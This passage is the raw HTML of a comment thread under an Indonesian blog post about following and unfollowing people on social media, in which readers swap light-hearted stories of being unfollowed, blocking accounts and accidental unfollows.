class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11152656648356937340" rel="nofollow">zyaa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1555774643696#c4733016526355524192">Saturday, 20 April 2019 at 22:37:00 GMT+7</a></span></div><p class="comment-content">Kak mau nanya,  kalo misal kita sama temen udh pernah follow back. Terus aku unfollow tuh,  nah namanya org itu masih tetep nongol gk ya di following nya? Sedangkan org itu gk nge unfollow kita balik. Gimana tuh kak?  Mohon jawabannya ya. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-782281968"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4733016526355524192">Delete</a></span></span></div><div class="comment-replies"><div id="c4733016526355524192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4733016526355524192-ra" class="thread-chrome thread-expanded"><div></div><div id="c4733016526355524192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4733016526355524192">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4733016526355524192-ce"></div></li></div><div id="c874356268876214899-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="874356268876214899">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c874356268876214899-ce"></div></li><li class="comment" id="c2588735610803730301"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWLt4jZCFH2DmrtZ7AiwQ86bELDzfZBijMfAsGpSnyW1wHYHuTpV_xBkd_eT5DHwgaByXpRUb_Kp9HZFVYG6W44uTqhJ6AV5lCrzcuE-iOobUPZcTDOwsqPvO-nZsdfw/s45-c/Screenshot_2020-07-13-15-04-40-1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07263491410854100332" rel="nofollow">babYpose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1455959615736#c2588735610803730301">Saturday, 20 February 2016 at 16:13:00 GMT+7</a></span></div><p class="comment-content">Ya betul biar ikhlas memfollow walau diajak kan..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2588735610803730301">Reply</a><span class="item-control blog-admin blog-admin pid-1911630693"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2588735610803730301">Delete</a></span></span></div><div class="comment-replies"><div id="c2588735610803730301-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2588735610803730301-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c9140074470395055653"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456019903023#c9140074470395055653">Sunday, 21 February 2016 at 08:58:00 GMT+7</a></span></div><p class="comment-content">Huahhaa.. Iya, Mbak :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/9140074470395055653">Delete</a></span></span></div><div class="comment-replies"><div id="c9140074470395055653-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9140074470395055653-ra" class="thread-chrome thread-expanded"><div></div><div id="c9140074470395055653-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9140074470395055653">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9140074470395055653-ce"></div></li></div><div id="c2588735610803730301-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2588735610803730301">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2588735610803730301-ce"></div></li><li class="comment" id="c7617973542025747629"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-JKJkcXiDUHI/ZKui4oYzr6I/AAAAAAAATRQ/gUwSkCo9qlkT0aLLaRmBhc7PZkW5paOrgCK4BGAYYCw/s35/IMG_4510.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13683100849341094085" rel="nofollow">Mukhsin Pro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1455959642811#c7617973542025747629">Saturday, 20 February 2016 at 16:14:00 GMT+7</a></span></div><p class="comment-content">Langsung block aja, saya juga males unfol.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7617973542025747629">Reply</a><span class="item-control blog-admin blog-admin pid-1950630545"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7617973542025747629">Delete</a></span></span></div><div class="comment-replies"><div id="c7617973542025747629-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7617973542025747629-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8017605626585192715"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1455959723276#c8017605626585192715">Saturday, 20 February 2016 at 16:15:00 GMT+7</a></span></div><p class="comment-content">Kalau aku belum sampai hati untuk nge-block, Mas. Mueheheh</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8017605626585192715">Delete</a></span></span></div><div class="comment-replies"><div id="c8017605626585192715-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8017605626585192715-ra" class="thread-chrome thread-expanded"><div></div><div id="c8017605626585192715-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8017605626585192715">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8017605626585192715-ce"></div></li><li class="comment" id="c8671747848324082646"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSf1kPqyMRBObsGvsKX7Wg6Djd1IeQ_JeEVPudDvpG_IbuLBb6eXH6cIlIglxbW5sykSMk-EfDsI7cuTxb8ZGXLUHv3rkNqXDLkx8ABNbZYqaduNZjYTXyScQKX5w-JFA/s45-c/IMG_20210325_085720_234.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09274316616207677659" rel="nofollow">Devy Hillal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1646091660345#c8671747848324082646">Tuesday, 1 March 2022 at 06:41:00 GMT+7</a></span></div><p class="comment-content">:(</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-561167248"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8671747848324082646">Delete</a></span></span></div><div class="comment-replies"><div id="c8671747848324082646-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8671747848324082646-ra" class="thread-chrome thread-expanded"><div></div><div id="c8671747848324082646-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8671747848324082646">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8671747848324082646-ce"></div></li></div><div id="c7617973542025747629-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7617973542025747629">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7617973542025747629-ce"></div></li><li class="comment" id="c7114044880481496357"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08292193593642991877" rel="nofollow">Audi </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1455960689080#c7114044880481496357">Saturday, 20 February 2016 at 16:31:00 GMT+7</a></span></div><p class="comment-content">Hehehe. Betul mbaak, follow unfollow ini kadang suka bikin baper.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7114044880481496357">Reply</a><span class="item-control blog-admin blog-admin pid-1229963438"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7114044880481496357">Delete</a></span></span></div><div class="comment-replies"><div id="c7114044880481496357-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7114044880481496357-ra" class="thread-chrome thread-expanded"><div></div><div id="c7114044880481496357-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7114044880481496357">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7114044880481496357-ce"></div></li><li class="comment" id="c1616167992063511567"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14954257168000511352" rel="nofollow">Mochammad Azka Taufiq Reyzany</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1455965206791#c1616167992063511567">Saturday, 20 February 2016 at 17:46:00 GMT+7</a></span></div><p class="comment-content">Iya tuh ngeselin kalo udah gitu, biasanya kalo orang minta follback terus dianya beberapa hari kemudian unfollow gue, pasti gue unfollow juga.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1616167992063511567">Reply</a><span class="item-control blog-admin blog-admin pid-1835266243"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1616167992063511567">Delete</a></span></span></div><div class="comment-replies"><div id="c1616167992063511567-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1616167992063511567-ra" class="thread-chrome thread-expanded"><div></div><div id="c1616167992063511567-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1616167992063511567">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1616167992063511567-ce"></div></li><li class="comment" id="c6459214837438595654"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-E7wg0F0_U8c/ZZJjm0zL0AI/AAAAAAAAFec/EuwWj6TKWSIajkL2GPBmx9gCJa6JA_E6gCK4BGAYYCw/s35/png-20220508-002712-0000-6276ac52ef62f6626f428372.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06888531595780479498" rel="nofollow">Hadi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456033568628#c6459214837438595654">Sunday, 21 February 2016 at 12:46:00 GMT+7</a></span></div><p class="comment-content">Biarin aja nuy. Mungkin gak jodoh. Lol</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6459214837438595654">Reply</a><span class="item-control blog-admin blog-admin pid-335510527"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6459214837438595654">Delete</a></span></span></div><div class="comment-replies"><div id="c6459214837438595654-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6459214837438595654-ra" class="thread-chrome thread-expanded"><div></div><div id="c6459214837438595654-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6459214837438595654">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6459214837438595654-ce"></div></li><li class="comment" id="c3358808084087933738"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.kangrudi.com" rel="nofollow">Fakhruddin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456065742360#c3358808084087933738">Sunday, 21 February 2016 at 21:42:00 GMT+7</a></span></div><p class="comment-content">Kalau diceritain mah sakit :-) Selamat malam mbak Nurri...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3358808084087933738">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3358808084087933738">Delete</a></span></span></div><div class="comment-replies"><div id="c3358808084087933738-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3358808084087933738-ra" class="thread-chrome thread-expanded"><div></div><div id="c3358808084087933738-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3358808084087933738">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3358808084087933738-ce"></div></li><li class="comment" id="c4431910546596811971"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06213394296664774070" rel="nofollow">Jefferson L</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456151102631#c4431910546596811971">Monday, 22 February 2016 at 21:25:00 GMT+7</a></span></div><p class="comment-content">hahahahaha, jadi problematika media sosial banget memang ini follow unfollow. kalau ngefollow, rasanya memang belum nikmat kalau belum di followback. dan ketika di unfollow, ada perasaan gelisah sejenak. efek media sosial memang keras bung!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4431910546596811971">Reply</a><span class="item-control blog-admin blog-admin pid-1061523908"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4431910546596811971">Delete</a></span></span></div><div class="comment-replies"><div id="c4431910546596811971-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4431910546596811971-ra" class="thread-chrome thread-expanded"><div></div><div id="c4431910546596811971-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4431910546596811971">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4431910546596811971-ce"></div></li><li class="comment" id="c189667088456395055"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOlQ9xqbqH1wRn1IZhgtqOEfwIRax8CAsqYo053R1KoJ_p3sOVisaf7f6kqGmVYuGwycsPKcEDKXGq0VHMWDB0mkvDN_UkARp6pabmiAPDilSKVLFXPS8sswSqEGiYRqU/s45-c/20201015_091206.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15446997722364861765" rel="nofollow">Yoga Akbar S.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456154484465#c189667088456395055">Monday, 22 February 2016 at 22:21:00 GMT+7</a></span></div><p class="comment-content">Gue pernah banget itu nggak sengaja unfollow. Dan orangnya mensyen gue. Gue bales, karena emang tidak sengaja kepencet. Gegara skrol-skrol pake tangan kanan (kebetulan assistive touch iphone emang lagi di sebelah kanan deket banget sama tombol follow).<br><br>Pernah kepencet favorit pula. Sejak saat itu, gue mulai ngurangin skrol pake tangan kanan, mending tangan kiri aja. Aman. :D<br><br>Gue, sih, kalo yang isi TL cuma link dari Path dan twit terakhir 6 bulan yang lalu, mending unfoll. Terus kalo gue di-unfoll juga gapapa, nggak begitu mempermasalahkan. :))<br><br>Duh, panjang amat komen gue.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="189667088456395055">Reply</a><span class="item-control blog-admin blog-admin pid-1979369798"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/189667088456395055">Delete</a></span></span></div><div class="comment-replies"><div id="c189667088456395055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c189667088456395055-ra" class="thread-chrome thread-expanded"><div></div><div id="c189667088456395055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="189667088456395055">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c189667088456395055-ce"></div></li><li class="comment" id="c5881350591041401686"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.indahprimadona.com/2016/02/Namba-Parks.html" rel="nofollow">Indah Primadona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456294111050#c5881350591041401686">Wednesday, 24 February 2016 at 13:08:00 GMT+7</a></span></div><p class="comment-content">Takut mau ngecek yang unfollow, takut baper hehehe<br>Tapi kalau di unfollow ya udah aku unfollow juga, kecuali kalau memang aku suka postingannya :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5881350591041401686">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5881350591041401686">Delete</a></span></span></div><div class="comment-replies"><div id="c5881350591041401686-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5881350591041401686-ra" class="thread-chrome thread-expanded"><div></div><div id="c5881350591041401686-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5881350591041401686">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5881350591041401686-ce"></div></li><li class="comment" id="c8041428389139666808"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0KkY_eOF13rwYW6c2tansif936f_YCDJKFgWSgr9NoZOHadYV5ja2qS07FbLidt_POu-6qAu6SBdeiiO8-mPizcRmBvaoHb_Ubh0746IrljoNWD0gspagzryY0Ya0-Q/s45-c/P_20150829_114906.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16656856785413672057" rel="nofollow">Titis Ayuningsih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456298063752#c8041428389139666808">Wednesday, 24 February 2016 at 14:14:00 GMT+7</a></span></div><p class="comment-content">weeeessss biasa difollow dan unfollow hihihihi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8041428389139666808">Reply</a><span class="item-control blog-admin blog-admin pid-291785948"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8041428389139666808">Delete</a></span></span></div><div class="comment-replies"><div id="c8041428389139666808-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8041428389139666808-ra" class="thread-chrome thread-expanded"><div></div><div id="c8041428389139666808-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8041428389139666808">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8041428389139666808-ce"></div></li><li class="comment" id="c2436222901119984446"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PLinxZDNp5nBstR7EmjRIfMg7xhshk5SLw3aWShdlhJyaPabPR00w3-1h_jjhYgfKauTetIP35h6qihbWrsOLvEbxXVJdVXyQrPIZeJFy2e6yW2NfuMgUR_Sj8eRG48/s45-c/mama+arin.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04072721975296723144" rel="nofollow">Arinta Adiningtyas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456301694327#c2436222901119984446">Wednesday, 24 February 2016 at 15:14:00 GMT+7</a></span></div><p class="comment-content">Saya dong mak.. Pernah di unfollow orang.. Padahal dulu kitansaling follow2an IG.. Skrg setelah doi pny ribuan follower, dia cm following beberapa puluh akun aja..dan tak ada aku disana.. Huahaha.. Yowis..aku unfol dia juga. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2436222901119984446">Reply</a><span class="item-control blog-admin blog-admin pid-459910310"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2436222901119984446">Delete</a></span></span></div><div class="comment-replies"><div id="c2436222901119984446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2436222901119984446-ra" class="thread-chrome thread-expanded"><div></div><div id="c2436222901119984446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2436222901119984446">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2436222901119984446-ce"></div></li><li class="comment" id="c3413721815357943082"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.elisa-blog.com" rel="nofollow">Elisa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456381125113#c3413721815357943082">Thursday, 25 February 2016 at 13:18:00 GMT+7</a></span></div><p class="comment-content">Setelah baca postingan ini, saya jadi ikut termotivasi untuk mengunjungi unfollowers.com juga. Terima kasih&lt; Dedek Nunuy atas sarannya. :)<br><br>Btw, aku baca &quot;Pernah ada seorang teman yang unfollow saya. Dengan percaya diri, saya menanyakan hal itu. &quot;Kok aku di unfollow?&quot;.&quot; kok apa banget, yak. XD </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3413721815357943082">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3413721815357943082">Delete</a></span></span></div><div class="comment-replies"><div id="c3413721815357943082-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3413721815357943082-ra" class="thread-chrome thread-expanded"><div></div><div id="c3413721815357943082-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3413721815357943082">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3413721815357943082-ce"></div></li><li class="comment" id="c5051099785863932120"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.etalasebisnis.com" rel="nofollow">virmansyah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1456396852579#c5051099785863932120">Thursday, 25 February 2016 at 17:40:00 GMT+7</a></span></div><p class="comment-content">mau follow atau unfollow sebaiknya saling disikapi dengan bijak. :) Buat yang di Unfollow berarti dirinya ada sesuatu yang perlu diperbaiki karena bisa sampai di unfollow</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5051099785863932120">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5051099785863932120">Delete</a></span></span></div><div class="comment-replies"><div id="c5051099785863932120-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5051099785863932120-ra" class="thread-chrome thread-expanded"><div></div><div id="c5051099785863932120-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5051099785863932120">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5051099785863932120-ce"></div></li><li class="comment" id="c5253196421117515138"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDPtcQCQuhyydBvtmEQG76_9QGc1fnp1mTiEWzGlOdAdfBqSmnPjoBXxiMyAVGiSDpWEeW6CiNPsT6tU0Kfy-4z1aPUWqefs0bcjje1kinsRjsF2Zed5ExgdXr9UplCg/s45-c/DSfoto.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12656344008063210853" rel="nofollow">Tukang Jalan Jajan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1460103514063#c5253196421117515138">Friday, 8 April 2016 at 15:18:00 GMT+7</a></span></div><p class="comment-content">aku beberapa kali unfollow akun temen karena status yang dibuat tidak nyaman untuk di baca. karena aku yakin media sosial itu untuk share kebahagiaan dan inspirasi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5253196421117515138">Reply</a><span class="item-control blog-admin blog-admin pid-1338219185"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5253196421117515138">Delete</a></span></span></div><div class="comment-replies"><div id="c5253196421117515138-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5253196421117515138-ra" class="thread-chrome thread-expanded"><div></div><div id="c5253196421117515138-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5253196421117515138">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5253196421117515138-ce"></div></li><li class="comment" id="c7132447846510059049"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02618724579185676558" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1461660779004#c7132447846510059049">Tuesday, 26 April 2016 at 15:52:00 GMT+7</a></span></div><p class="comment-content">Aku malah baru tau twitter n ig baru2 ini, trus jarang update nur wkkkk<br>Mungkin juga ada yg unfoll aku kali ya soalnya jarang takcek<br>Tp ngebaca cerita kamu kok sku jd pingin ngikik hahaaa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7132447846510059049">Reply</a><span class="item-control blog-admin blog-admin pid-1879228401"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7132447846510059049">Delete</a></span></span></div><div class="comment-replies"><div id="c7132447846510059049-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7132447846510059049-ra" class="thread-chrome thread-expanded"><div></div><div id="c7132447846510059049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7132447846510059049">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7132447846510059049-ce"></div></li><li class="comment" id="c6244809505779870040"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-Ay_IAZnsMEI/Z4JxurTVvHI/AAAAAAAAoms/e5AZDVTgOhQ7XIxxg2yAgQvu73OZ9G_TQCK4BGAYYCw/s35/fd.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00526825525563935443" rel="nofollow">Djangkaru Bumi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html?showComment=1462492824636#c6244809505779870040">Friday, 6 May 2016 at 07:00:00 GMT+7</a></span></div><p class="comment-content">Aku sudah sering digituin, rasanya biasa saja. Biar lah. Masih banyak yang dipikirkan :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6244809505779870040">Reply</a><span class="item-control blog-admin blog-admin pid-225727844"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6244809505779870040">Delete</a></span></span></div><div class="comment-replies"><div 